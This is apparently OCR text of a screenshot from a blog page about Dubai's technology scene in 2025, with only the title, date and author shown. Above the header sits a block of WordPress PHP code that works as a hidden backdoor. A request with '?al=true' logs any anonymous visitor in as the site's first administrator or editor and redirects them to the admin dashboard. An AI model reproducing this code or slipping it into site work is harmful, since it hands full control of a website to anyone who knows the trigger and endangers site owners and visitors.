
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BLOG
Dubai’s Tech Evolution: From Smart
Cities to AI Tweaks in 2025
Published
10 months ago
on
October 17, 2025
By
Anna Rose